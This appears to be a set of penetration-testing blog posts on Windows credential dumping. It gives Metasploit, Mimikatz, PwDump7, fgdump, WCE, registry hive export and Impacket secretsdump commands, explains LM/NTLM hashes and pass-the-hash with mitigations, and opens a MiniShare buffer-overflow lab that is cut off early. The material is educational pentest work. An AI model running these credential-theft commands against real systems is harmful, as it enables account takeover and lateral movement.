by Vry4n_ | Nov 11, 2020 | WIndows Post-Exploitation
In Windows 10 we can also gather credentials. This guide is focused on techniques that work in Windows 10.
- The attacker need at least an account or shell in the server
- That user need administrative privileges
Having a shell in Meterpreter as an example we can migrate to a process run by “NT AUTHORITY\SYSTEM” if possible. “ps” command is used to list processes and <PID> number.

Meterpreter
Hashdump
With hashdump meterpreter command we can extract hashes

Meterpreter Kiwi
We can use a Mimikazt module within Meterpreter to extract user info including hashes
We can also run help to see the module commands
post/windows/gather/hashdump
This Metasploit module helps us gather the same hashes, again, as long as we have appropriate privileges
- use post/windows/gather/hashdump
- set session <#>
- run
post/windows/gather/smart_hashdump
Same as previous example, this post-module will help us find the hashes
- use post/windows/gather/smart_hashdump
- set session 1
- run
windows/gather/credentials/credential_collector
This module harvests credentials found on the host and stores them in the database.
- use windows/gather/credentials/credential_collector
- set session 1
- run
PowerDump (Empire)
Dumps hashes from the local system. Note: administrative privileges required. To download Empire (https://github.com/EmpireProject/Empire)
1. From Meterpreter you can load the powershell module
- load powershell
- help powershell
2. Then go to the local location where you downloaded Empire, get to this path (Empire/data/module_source/credentials), and import Invoke-PowerDump.ps1
- powershell_import Invoke-PowerDump.ps1
- powershell_execute Invoke-PowerDump
Get-PassHashes (Nishang)
The payload dumps password hashes using the modified powerdump script from MSF. Administrator privileges are required for this script (but not SYSTEM privs as for the original powerdump written by David Kennedy).
You can get Nishang from (https://github.com/samratashok/nishang.git)
1. We can use the same procedure as before, importingthe powershell module and running it.
- powershell_import Get-PassHashes.ps1
- powershell_execute Get-PassHashes
Mimikatz
1. This tool can also assist with password dump, first we need (mimikatz.exe & mimilib.dll) into the server. I’d use metasploit to save those in %temp%
- upload mimikatz.exe
- upload mimilib.dll
- shell
- mimikatz.exe
2. Now use token::elevate to make Mimikatz able to access SAM file, and lsadump::sam to read the file
- privilege::debug
- token::elevate
- lsadump::sam
by Vry4n_ | Nov 10, 2020 | WIndows Post-Exploitation
This time our target is Windows 7, having a reverse connection and appropriate privileges we can gather hashes, this is part of post exploitation activity.
Metasploit
Hashdump
With hashdump meterpreter command we can extract hashes, we need to first migrate to a system process and then run the command
1. Find processes and migrate
2. Now we run hashdump

Meterpreter Kiwi
We can use a Mimikazt module within Meterpreter to extract user info including hashes
3. We can also run help to see the module commands
post/windows/gather/hashdump
This Metasploit module helps us gather the same hashes, again, as long as we have appropriate privileges
- use post/windows/gather/hashdump
- set session <#>
- run
post/windows/gather/smart_hashdump
Same as previous example, this post-module will help us find the hashes
- use post/windows/gather/smart_hashdump
- set session 1
- run
windows/gather/credentials/credential_collector
This module harvests credentials found on the host and stores them in the database.
- use windows/gather/credentials/credential_collector
- set session 1
- run
PwDump7
This tool can help extract hashes, you can download it from (https://www.tarasco.org/security/pwdump_7/). This tool extracts the SAM file from the system and dumps its credentials.
1. Upload the file (PwDump7.exe) and the DLL (libeay32.dll) in Temp folder, this time I used Meterpreter upload functionality
- cd %temp%
- upload PwDump7.exe
- upload libeay32.dll

2. Now we need to access the shell and run the program
Get the hash from registry
1. Copy the sam and system file into a location, in this case %temp%
- reg save hklm\sam %temp%\sam
- reg save hklm\system %temp%\system
2. Download the file into your Linux machine, I’d use meterpreter to download the files
- cd %temp%
- download sam
- download system
3. Using SamDump2, you can extract the contents of these files

PowerDump (Empire)
Dumps hashes from the local system. Note: administrative privileges required. To download Empire (https://github.com/EmpireProject/Empire)
1. From Meterpreter you can load the powershell module
- load powershell
- help powershell
2. Then go to the local location where you downloaded Empire, get to this path (Empire/data/module_source/credentials), and import Invoke-PowerDump.ps1
- powershell_import Invoke-PowerDump.ps1
- powershell_execute Invoke-PowerDump
Get-PassHashes (Nishang)
The payload dumps password hashes using the modified powerdump script from MSF. Administrator privileges are required for this script (but not SYSTEM privs as for the original powerdump written by David Kennedy).
You can get Nishang from (https://github.com/samratashok/nishang.git)
1. We can use the same procedure as before, importingthe powershell module and running it.
- powershell_import Get-PassHashes.ps1
- powershell_execute Get-PassHashes
Execution policy from CMD using powershell
1. Having the file transferred to the machine we attempt to import the Get-PassHashes. However, due to execution policy we can’t run it
- powershell -command Import-Module ./Get-PassHashes.ps1
2. For us to run powershell scripts we need to the Execution Policy to be other than restricted
- powershell -command Get-ExecutionPolicy

3. Only an administrator can change the execution policy
- powershell -command Set-ExecutionPolicy Unrestricted
- powershell -command Get-ExecutionPolicy
4. Before it was “Restricted”
- powershell -command Get-ExecutionPolicy

Mimikatz
1. This tool can also assist with password dump, first we need (mimikatz.exe & mimilib.dll) into the server. I’d use metasploit to save those in %temp%
- upload mimikatz.exe
- upload mimilib.dll
- shell
- mimikatz.exe
2. Now use token::elevate to make Mimikatz able to access SAM file, and lsadump::sam to read the file
- privilege::debug
- token::elevate
- lsadump::sam
by Vry4n_ | Nov 7, 2020 | WIndows Post-Exploitation
This is to demonstrate different techniques to extract Windows users’ password. We need admin privileges to gather this information.
Metasploit
Hashdump
Having a meterpreter session we can execute the command “hashdump” to get the values of all saved passwords of windows users

Load Mimikatz (kiwi) Meterpreter

This time we’d use “creds_all”, this will extract all saved credentials of local user account
post/windows/gather/hashdump
This module will dump the local user accounts from the SAM database using the registry
- use post/windows/gather/hashdump
- sessions -i
- show info
- set session 1
- run

If we get “Access is denied” you may need to migrate to a process that is run by “NT AUTHORITY\SYSTEM”
- sessions -i
- sessions 1
- ps
- migrate <PID>
- background
- run

post/windows/gather/smart_hashdump
This will dump local accounts from the SAM Database. If the target host is a Domain Controller, it will dump the Domain Account Database using the proper technique depending on privilege level, OS and role of the host.
- use post/windows/gather/smart_hashdump
- show info
- set session 1
- run

windows/gather/credentials/credential_collector
This module harvests credentials found on the host and stores them in the database.
- use post/windows/gather/credentials/credential_collector
- show info
- set session 1
- run

fgdump
A Tool For Mass Password Auditing of Windows Systems (https://www.aldeid.com/wiki/FGDump)
Syntax
- fgdump [-?][-t][-c][-w][-s][-r][-v][-k][-o][-a][-l logfile][-T threads] [{{-h Host | -f filename} -u Username -p Password | -H filename}]
Options
- -? = displays help (you’re looking at it!)
- -t = will test for the presence of antivirus without actually running the password dumps
- -c = skips the cache dump
- -w = skips the password dump
- -s = performs the protected storage dump
- -r = forgets about existing pwdump/cachedump files. The default behavior is to skip a host if these files already exist.
- -v = makes output more verbose. Use twice for greater effect
- -k = keeps the pwdump/cachedump going even if antivirus is in an unknown state
- -l = logs all output to logfile
- -T = runs fgdump with the specified number of parallel threads
- -h = is the name of the single host to perform the dumps against
- -f = reads hosts from a line-separated file
- -H = reads host:username:password from a line-separated file (per-host cr edentials)
- -o = skips pwdump history dumps
- -a = will not attempt to detect or stop antivirus, even if it is present
How to
1. Transfer it to the compromised machine. Via preferred method. I used “Upload” functionality from Meterpreter.

2. I copied the application into a separate folder, try to do it in tmp or any other hidden location
- mkdir %temp%\results
- copy fgdump.exe %temp%\results
- cd %temp%\results
- dir

3. Run the application, After a few seconds a file “127.0.0.1.pwdump” has been created

4. You can read the content of the files by using more CMD command.

Windows Editor Credentials (WCE)
Windows Credentials Editor (WCE) is a post-exploitation security tool that allows to list logon sessions and add, change, list and delete associated credentials (ex.: LM/NT hashes, plaintext passwords and Kerberos tickets).
WCE can be used, for example, to perform pass-the-hash on Windows, obtain NT/LM hashes from memory (from interactive logons, services, remote desktop connections, etc.), obtain Kerberos tickets and reuse them in other Windows or Unix systems and dump cleartext passwords entered by users at logon.
WCE is a security tool widely used by security professionals to assess the security of Windows networks via Penetration Testing. It supports Windows XP, 2003, Vista, 7, 2008 and Windows 8.
WCE works by using DLL injection or by directly reading the Local Security Authority Subsystem (LSASS) process memory. This second method is more secure in terms of operating system stability, because code is not injected into a highly privileged process.
Download it from https://www.ampliasecurity.com/research/windows-credentials-editor/
1. Having a session as administrator/system you can transfer the tool to the target
2. Once the file is in the target you can execute it to extract the hashes

Dump hives from Registry and Impacket
1. Get a copy of the SYSTEM, SECURITY and SAM hives and download them back to your local system
- reg.exe save hklm\sam c:\windows\temp\sam.save
- reg.exe save hklm\security c:\windows\temp\security.save
- reg.exe save hklm\system c:\windows\temp\system.save

2. Once the files are generated, transfer them to you Kali/Parrot machine. This time I used meterpreter to download the files (you can use any other method)
- cd C:\Windows\temp
- download c:\windows\temp\sam.save
- download c:\windows\temp\security.save
- download c:\windows\temp\system.save
Using Impacket to extract the content of these files
1. Download the application into your Linux machine
- git clone https://github.com/SecureAuthCorp/impacket.git
- pip install -r requirements.txt
- pip3 install impacket
- cd examples
- python3 secretdump.py

2. Once you can run the application, point to the downloaded files using secretdump.py
- python3 secretsdump.py -sam ~/Desktop/sam.save -security ~/Desktop/security.save -system ~/Desktop/system.save LOCAL

In-memory technique
The concept behind in-memory dump of SAM hashes it to inject a DLL into the LSASS system process or, generally speaking, parsing the memory for specific patterns and inspect these memory pages’ content. The former action can lead to a Blue Screen of Death (BSoD) condition following a crash of the LSASS process therefore this action is not recommended on production environments: prefer registry hive copy (regback.exe and reg.exe/regedit.exe) and Volume Shadow Copies techniques instead. Nevertheless, in some specific instances, the in-memory technique is required.
The most widely known standalone tool to dump SAM hashes is probably fgdump, the successor of pwdump6, both tools developed by the foofus team. The main advantage of fgdump over pwdump6 is that it works on Windows Vista and later versions. Although, I have seen them both failing under some circumstances. More reliable tools include pwdump7 from Andres Tarasco and the gsecdump from TrueSec. Both work on 32-bit and 64-bit systems across all versions of Windows. Although, the former cannot successfully dump users’ password hashes on domain controllers as it reads the SAM hashes from the registry rather than injecting into LSASS process. Despite not working on 64-bit systems, another popular and reliable tool is PWDumpX by Reed Arvin.
This has been got from (https://bernardodamele.blogspot.com/2011/12/dump-windows-password-hashes.html)
Mimikatz
Mimikatz is a powerful tool that can help with Windows exploitation. This time we will use some techniques to extract hashes. This tool is much powerful than that, but here we will just see a small process
1. First have the tool transferred to the victim machine using your preferred method. This time I used meterpreter “upload” functionality to save the file in %temp%
- upload /usr/share/windows-resources/mimikatz/Win32/mimikatz.exe

2. Now access the location where you stored the file
- cd %temp%
- pwd
- mimikatz.exe

3. First elevate privileges
- privilege::debug
- token::elevate

4. Get LSA

5. We could also get the files from SAM (registry)

by Vry4n_ | Nov 7, 2020 | WIndows Post-Exploitation
Most of the theory here has been taken from SANS documentation (https://www.sans.org/reading-room/whitepapers/testing/paper/39170) . This is intended to provide a summary about NT hashes and Pass the hash.
LM Password Hashes
The LAN Manager hash was one of the first password hashing algorithms to be used by Windows operating systems, and the only version to be supported up until the advent of NTLM used in Windows 2000, XP, Vista, and 7. These newer operating systems still support the use of LM hashes for backwards compatibility purposes. However, it is disabled by default for Windows Vista and Windows 7.
In earlier versions of Windows, the LM hash is typically stored and transmitted by default. However, in Windows Vista and versions above, the LM hash is not stored by default, nor is it used by default during network authentication. Instead, the newer versions use the NTLMv2 hash as the default authentication method.
Example
If LM hashes are enabled on your system (Win XP and lower), a hash dump will look like:
- Administrator:500:01FC5A6BE7BC6929AAD3B435B51404EE:0CB6948805F797BF2A82807973B89537:::
If LM hashes are disabled on your system (Win Vista, 7, 8+), a hash dump will look like:
- Administrator:500:NO PASSWORD*********************:0CB6948805F797BF2A82807973B89537:::
LM hash break down
- First field: the username
- Second field: the SID (Security IDentifier) for that username
- Third field: the LM hash
- Forth field: the NTLM hash
LM hash mechanics
- When a user creates a new password, this password is converted to all uppercase
- then it’s padded out to 14 characters
- The password is then split into two 7-byte chunks
- The two chunks then will be used as a key in a Data Encryption Standard (DES) encryption to encrypt a fixed value
- The values of the two DES operations are concatenated and the result is stored as the LM hash
LM hash weaknesses
- The password length is limited to 14 characters, broken up into two independent 7-byte chunks
- the password is case-insensitive which decreases the key space available for the users to choose their passwords from
NTML hash
NT LAN Manager (NTLM) is the Microsoft authentication protocol that was created to be the successor of LM. NTLM was accepted as the new authentication method of choice and implemented with Windows NT 4. It MD4 hashing algorithm to create the hash based upon a series of mathematical calculations
MD4 is considered to be significantly stronger than DES as it allows for longer password lengths, it allows for distinction between uppercase and lowercase letters and it does not split the password into smaller, easier to crack chunks.
Windows does not utilize a technique called salting. Salting is a technique in which a random number is generated in order to compute the hash for the password. This means that the same password could have two completely different hash values, which would be ideal. It is a good practice to use a salt when storing passwords.
NTLM mechanics
- It takes the password, hashes it using the MD4 algorithm
- It does not break up the password into chunks
- the password is case-sensitive
- can support very long passwords (127 characters)
NTLMv1
To generate the NT hash from a plaintext password 1), one needs to apply the MD4 hashing function to the UTF-16 Little Endian encoding of the password.
NT_Hash(password) = MD4(UTF-16-LE(password))
- NT_Hash(“pass1”) = “8D7A851DDE3E7BED903A41D686CD33BE”
identical passwords can be identified based on the NT hashes solely, without breaking the encryption. It is worth noting that NT hashes, in many scenarios, are equivalent to passwords themselves.
The NTLMv1 hashing algorithm takes as input the NT hash of a password and a challenge provided by the server. It concatenates the NT hash with five bytes of zeros. It splits this string into three 7-byte keys. Those keys are used to encrypt the challenge using DES. The cryptograms are concatenated to create the NTLMv1 hash
c = challenge
K1 | K2 | K3 = NT_Hash(password) | “0000000000”
NTLMv1(password, c) = DES( K1, c) | DES( K2, c) | DES( K3, c)
- c = “1122334455667788”
- NTLMv1(“pass1”, c) = “151814cebe6083b0551173d5a42adcfa183c70366cffd72f”
It is essential to notice that NTLMv1 hashes can be cracked, revealing the NT hash that was used to generate them. Rainbow tables exist for chosen NTLMv1 challenges, making it possible to obtain the hash in minutes.
NTLMv2
The NTLMv2 hashing algorithm concatenates a user name and domain name, and then it applies the HMAC-MD5 hashing function using the NT hash of a password as the key. Next, it concatenates a server and client challenges and again applies the same hashing function, using the output of the previous calculation as the key.
NTLMv2 is stronger than NTLMv1. Usually, brute-force or dictionary attacks, using tools like hashcat or john, need to be applied to break the hash. These attacks are feasible and commonly applied leading to the recovery of the password rather than the NT hash.
Credential Process
Windows credentials are validated against the Security Accounts Manager (SAM) database on the local computer, or against Active Directory on a domain-joined computer, through the Winlogon service. Credentials are collected through user input on the logon user interface or programmatically via the application programming interface (API) to be presented to the authenticating target.
The credentials used in authentication are digital documents that associate the user’s identity to some form of proof of authenticity, such as a certificate, a password, or a PIN.
Local security information is stored in the registry under HKEY_LOCAL_MACHINE\SECURITY. Stored information includes policy settings, default security values, and account information, such as cached logon credentials. A copy of the SAM database is also stored here, although it is write-protected.
This has been taken from (https://docs.microsoft.com/en-us/windows-server/security/windows-authentication/credentials-processes-in-windows-authentication)
The following diagram shows the components that are required and the paths that credentials take through the system to authenticate the user or process for a successful logon.

The following table describes each component that manages credentials in the authentication process at the point of logon.
Authentication components for all systems
| Component |
Description |
| User logon |
Winlogon.exe is the executable file responsible for managing secure user interactions. The Winlogon service initiates the logon process for Windows operating systems by passing the credentials collected by user action on the secure desktop (Logon UI) to the Local Security Authority (LSA) through Secur32.dll. |
| Application logon |
Application or service logons that do not require interactive logon. Most processes initiated by the user run in user mode by using Secur32.dll whereas processes initiated at startup, such as services, run in kernel mode by using Ksecdd.sys.
For more information about user mode and kernel mode, see Applications and User Mode or Services and Kernel Mode in this topic. |
| Secur32.dll |
The multiple authentication providers that form the foundation of the authentication process. |
| Lsasrv.dll |
The LSA Server service, which both enforces security policies and acts as the security package manager for the LSA. The LSA contains the Negotiate function, which selects either the NTLM or Kerberos protocol after determining which protocol is to be successful. |
| Security Support Providers |
A set of providers that can individually invoke one or more authentication protocols. The default set of providers can change with each version of the Windows operating system, and custom providers can be written. |
| Netlogon.dll |
The services that the Net Logon service performs are as follows:
– Maintains the computer’s secure channel (not to be confused with Schannel) to a domain controller.
– Passes the user’s credentials through a secure channel to the domain controller and returns the domain security identifiers (SIDs) and user rights for the user.
– Publishes service resource records in the Domain Name System (DNS) and uses DNS to resolve names to the Internet Protocol (IP) addresses of domain controllers.
– Implements the replication protocol based on remote procedure call (RPC) for synchronizing primary domain controllers (PDCs) and backup domain controllers (BDCs). |
| Samsrv.dll |
The Security Accounts Manager (SAM), which stores local security accounts, enforces locally stored policies and supports APIs. |
| Registry |
The Registry contains a copy of the SAM database, local security policy settings, default security values, and account information that is only accessible to the system. |
It is known that Windows computers can be configured to be in a workgroup or joined to a domain. In a workgroup, each computer holds its own SAM which contains information about all its local user and group accounts. The passwords associated with each of these accounts are hashed and stored in the SAM. The hashing of passwords offers some measure of security and minimize the risks of an attack. The Local Security Authority (LSA) validates a user’s logon attempt by verifying their credentials against the data stored in the SAM. A user’s logon attempt is successful only when the entered password matches the password stored in the local SAM.
In a domain-joined computer, there can be two types of logons: a local logon (that is handled by the SAM as described above) and a domain user logon using the Active Directory (AD) database with the WinLogon service. However, when a user logs on to a computer as a local user, the user will not be able to access the network resources. A Windows server that has been promoted to a DC will use the AD database instead of the SAM to store data. The only instance it will use the SAM would be to boot into DSRM for performing maintenance operations. This is because the DSRM administrator password is stored locally in the SAM and not in AD.
Credential storage
Cached Credentials
Validation mechanisms rely on the presentation of credentials at the time of logon. However, when the computer is disconnected from a domain controller, and the user is presenting domain credentials, Windows uses the process of cached credentials in the validation mechanism.
Each time a user logs on to a domain, Windows caches the credentials supplied and stores them in the security hive in the registry of the operation system.
With cached credentials, the user can log on to a domain member without being connected to a domain controller within that domain.
In other words, Cached credentials is a term used to describe the process of storing the domain login credentials so that a user can login locally to a domain member without being connected to a domain controller
To get Sam dump or Hash of passwords from registry hive we need system privileges or NT Authority privileges
Where do I find the SAM/Hashes?
It can be found on the hard drive in the folder %systemroot%system32config. However this folder is locked to all accounts including Administrator while the machine is running. The only account that can access the SAM file during operation is the “System” account.
You may also be able to find the SAM file stored in %systemroot% repair if the NT Repair Disk Utility (rdisk) has been run and the Administrator has not removed the backed up SAM file.
The final location of the SAM or corresponding hashes can be found in the registry. It can be found under HKEY_LOCAL_MACHINESAM. This is also locked to all users, including Administrator, while the machine is in use
Memory
Windows caches users’ passwords hashes (NT hash, and LM hash) in a memory location whenever a user logs on interactively or via terminal service. This location is accessible only by the operating system, and any process acting as the operating system.
- The operating system uses this cached hash to authenticate the user whenever the user tries to access a network resource, and that resource requires authentication
- This is done transparently for the user, who otherwise would be entering her password every time she tries to access a resource on the network
- The memory location is purged as soon as the user locks his system or logs off
Reversibly Encrypted
In this form passwords are stored reversibly encrypted. This encryption can be reversed and the clear-text password(s) can be revealed. This form of password storage is disabled by default
Backups
SAM file can also be stored in a backup location: C:\Windows\Repair\SAM
Security Accounts Manager database
The Security Accounts Manager (SAM) is a database that stores local user accounts and groups. It is present in every Windows operating system; however, when a computer is joined to a domain, Active Directory manages domain accounts in Active Directory domains.
If someone attempts to log on to the system and the user name and associated passwords match an entry in the SAM, a sequence of events takes place ultimately allowing that person access to the system. If the user name or passwords do not properly match any entry in the SAM, an error message is returned requesting that the information be entered again.
The SAM database runs automatically as a background process when the computer starts up. The SAM also works together with other processes and services that run on the computer, by providing the security information needed.
The Windows SAM database file resides in C:\Windows\System32\config. The hashed values of all passwords find a place in the HKEY_LOCAL_MACHINE\SAM of the registry. However, there are rules that govern ‘when’ and ‘who’ can access this file.
Local Security Authority LSA
The Local Security Authority (LSA) is a protected system process that authenticates and logs users on to the local computer. In addition, LSA maintains information about all aspects of local security on a computer (these aspects are collectively known as the local security policy), and it provides various services for translation between names and security identifiers (SIDs). The security system process, Local Security Authority Server Service (LSASS), keeps track of the security policies and the accounts that are in effect on a computer system.
The Local Security Authority Subsystem Service (LSASS) stores credentials in memory on behalf of users with active Windows sessions. The stored credentials let users seamlessly access network resources, such as file shares, Exchange Server mailboxes, and SharePoint sites, without re-entering their credentials for each remote service.
LSASS can store credentials in multiple forms, including:
- Reversibly encrypted plaintext
- Kerberos tickets (ticket-granting tickets (TGTs), service tickets)
- NT hash
- LAN Manager (LM) hash
If the user logs on to Windows by using a smart card, LSASS does not store a plaintext password, but it stores the corresponding NT hash value for the account and the plaintext PIN for the smart card. If the account attribute is enabled for a smart card that is required for interactive logon, a random NT hash value is automatically generated for the account instead of the original password hash. The password hash that is automatically generated when the attribute is set does not change.
If a user logs on to a Windows-based computer with a password that is compatible with LAN Manager (LM) hashes, this authenticator is present in memory.
The storage of plaintext credentials in memory cannot be disabled, even if the credential providers that require them are disabled.
The stored credentials are directly associated with the Local Security Authority Subsystem Service (LSASS) logon sessions that have been started after the last restart and have not been closed. For example, LSA sessions with stored LSA credentials are created when a user does any of the following:
- Logs on to a local session or Remote Desktop Protocol (RDP) session on the computer
- Runs a task by using the RunAs option
- Runs an active Windows service on the computer
- Runs a scheduled task or batch job
- Runs a task on the local computer by using a remote administration tool
In some circumstances, the LSA secrets, which are secret pieces of data that are accessible only to SYSTEM account processes, are stored on the hard disk drive. Some of these secrets are credentials that must persist after reboot, and they are stored in encrypted form on the hard disk drive. Credentials stored as LSA secrets might include:
- Account password for the computer’s Active Directory Domain Services (AD DS) account
- Account passwords for Windows services that are configured on the computer
- Account passwords for configured scheduled tasks
- Account passwords for IIS application pools and websites
- Passwords for Microsoft accounts
How passwords are used
OLD
Both LM and NTLM are very similar, but differ mainly in the hash used to compute the response. LM and NTLM are used for authentication in workgroups. They are also used in a domain environment if either the client, or the server is not a domain member, or if a resource within the domain is accessed by its IP address instead of its NetBIOS or DNS name.
All Windows OSs prior to Windows Server 2003 send both LM and NTLM responses by default. In Windows Server 2003 only the NTLM response is sent by default, while the LM response field is mostly unused
CURRENT
NTLMv2 improves upon LM and NTLM hashes and their weaknesses. It uses the NT hash; however, it also includes a client challenge in the computation. NTLMv2 also includes timestamps which makes it immune to reply attacks and is the default authentication method used from Windows Vista onward
NTLMv2 hash is not stored in Windows, it is generated on the fly. NTLMv2 authentication uses both the client nonce and the server nonce/challenge to calculate the response, unlike NTLM authentication, which uses a fixed server challenge. This calculation process eliminates the possibility of precomputed attacks against NTLMv2
DOMAIN
Kerberos is a set of services only used in a domain environment when a NetBIOS name or DNS name is used to connect. If a user connects to a resource via IP, then Kerberos will not be used. LM, NTLM, or NTLMv2 will be used instead to authenticate the user.
- Kerberos provides authentication for both the user and the server.
- The client and server agree on the encryption algorithm, the shared secret key, and the recognition data
- the authenticator, which can include the sender’s name, domain, time, IP, and the MD5 checksum of the authenticator.
- When the client and server decrypt the recognition data, the data let them prove to one another that they know the shared 128-bit secret.
- Windows versions prior to Server 2008 use the RC4 encryption algorithm
- Windows Server 2008 uses AES which is much more secure than RC4
How can passwords be attacked?
The two popular attacks against passwords are online and offline attacks. There are also other
forms of attacks against passwords, for example via key loggers, shoulder-surfing, social engineering, etc.
Online Password Attack – Password Guessing
An online password attack, also known as password guessing, is the process of attempting to find passwords by trying to login. Online password attacks are relatively slow, typically rated at about 50 password attempts a minute. A true brute force attack takes a lot longer. Under these conditions, trying millions of passwords simply isn’t an option. In this attack, an attacker can either manually enter passwords or use some software tools to automate the process
Offline Password Attack – Password CrackingAn offline password attack, also known as password cracking, is used when the attacker has captured the password hash. In this attack, the attacker will start cracking the password by creating a hash of a password or a challenge-response sequence and comparing it to the hash or response that he captured. If a match is found, the attempt to crack the hash is considered successful
Difference
The difference between online and offline attacks is that, in an online attack, the password has the protection of the system in which it is stored on. However, in offline attacks, passwords have no such protection. For this reason, offline attacks are in general much faster than online attacks.
Precomputed hash attack
Precomputed attacks are a form of offline attacks. In this attack, also known as ‘rainbow table attack’, the password hashes are stored in a file. The size of this file can be very large, for example storing all LM hashes requires 310 terabytes of storage.
Precomputed hashes can greatly decrease the time needed to crack passwords. In fact they can decrease the time required to find a password from months or weeks to just a few hours or even minutes.
Pass the hash
it is essential to understand that the PtH attack uses the actual NT hash. PtH in Windows 10 is closely related to the NTLMv2 authentication protocol. Windows implements a Single Sign-On (SSO) system, which caches credentials after the initial authentication and uses them later to access hosts, file shares, and other resources.
The NTLMv2 authentication process applies a challenge/response exchange, which, instead of using the user’s password, uses its NT hash. This feature allows the attacker to authenticate with the NT hash (Pass-the-Hash), without the knowledge of the corresponding password.
The PtH attack is composed of two primary steps:
- Extraction of hashes from an already compromised host or from another, not-yet-compromised host via network communication
- Application of the extracted hashes to gain access to the same or a different machine
Important (Mimikatz)
- The attacker need at least an account or shell in the server
- That user need administrative privileges
In a pass-the-hash attack, the goal is to use the hash directly without cracking it, this makes time-consuming password attacks less needed.
How do you Prevent Pass-the-Hash Attacks
For a PtH attack to succeed, the perpetrator must first gain local administrative access on a computer to lift the hash. Once the attacker has a foothold they can move laterally with relative ease, lifting more credentials and escalating privileges along the way.
Implementing the following security best practices will help eliminate, or at least minimize the impact of, a PtH attack:
- A least privilege security model: Can limit the scope, and mitigate the impact of a PtH attack, by reducing an attackers ability to escalate privileged access and permissions. Removing unnecessary admin rights will go a long way to reducing the threat surface for PtH and many other types of attacks.
- Password management solutions: Can rotate passwords frequently (and/or after a known credential compromise) can condense the window of time during which a stolen hash may be valid. By automating password rotation to occur after each privileged session, you can completely thwart PtH attacks, and exploits relying on password reuse.
- Separation of privileges: meaning separating different types of privileged and non-privileged accounts, can reduce the scope of usage for administrator accounts, and thus, reduce the risk for compromise, as well as the opportunity for lateral movement.
by Vry4n_ | Oct 14, 2020 | Labs
This time we’ll exploit Minishare 1.4.1. This is a web application that runs on port 80 as HTTP, you can share files and the users can download them from the site. I uploaded the application to GitHub (https://github.com/vry4n/BoF-MiniShare-1.4.1)
Lab details
Windows XP x86 (192.168.0.5)
- Immunity debugger
- MiniShare 1.4.1
Kali (192.168.0.20)
- Pycharm or any python editor
- Python3

Getting Started
1. First thing to do is install MiniShare and Immunity Debugger, refer to user guides if you don’t know how to do, but the process is pretty straight forward. I already dragged a file into the MiniShare window.

2. From kali machine access the Windows IP address in the browser, the file appears there. That is the basic function of this application.

3. Now that we know the basics about the application, lets enumerate the server with nmap, we see port 80 as open
- nmap -sV -sC -A -T 4 192.168.0.5

4. Now with a proxy in this case BurpSuite we will inspect the HTTP header. You can you any proxy you’d like. We are interested on the Request, grab that and put it in a text editor
a. HTTP GET Request

b. HTTP GET Response

5. Within the Request we can find the vulnerable parameter (GET / HTTP/1.1), we need to inject characters in the location “/”.
Step 1 (Discover the buffer size)
1. We will use the code BoF-MiniShare-1.py (https://github.com/vry4n/BoF-MiniShare-1.4.1/blob/main/BoF-MiniShare-1.py) to discover the size of the buffer. This is the line within the code will send the HTTP GET request
- s.send(b”GET ” + FUZZ.encode() + b”HTTP/1.1\r\n\r\n”)
It will send GET A, every time the As will increase, The reason to run this is to full the buffer and make the program crash, that way we know if the application is vulnerable to buffer overflow. You need to adjust the IP address within the script.


2. At this point we know the code crashed at 1800 bytes. We need to write that down somewhere.
Step 2 (Overwriting EIP)
1. Restart the application and attach/open with Immunity Debugger
2. Now that we know the maximum Stack size is 1800, we can modify our script to send those in just one packet. Lets try to run again, and see the Stack showing the multiple “A”, The stack is filled with the junk value as expected, after the program crashes.

3. Now look at Immunity debugger console and after the crash a similar message should be shown, that [41414141], is the EIP register, which has been overwritten and the instruction is not found.

4. If we look at the EIP register it is now 41414141, which means, AAAA. At this point we know that the EIP instruction pointer can be controlled.

Step 3 (Controlling the instruction pointer)
1. In this phase, we will control the instruction pointer by calculating the exact offset of the EIP register. First of all, we need to create a pattern using Metasploit pattern_create.rb script.
- /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 1800

2. We need to modify our script a little bit to add this new value. The new script is now named BoF-MiniShare-3.py (https://github.com/vry4n/BoF-MiniShare-1.4.1/blob/main/BoF-MiniShare-3.py)
3. Run the application again and inspect Immunity debugger, after the app crashed, EIP value. We have is 36684335
EIP Register
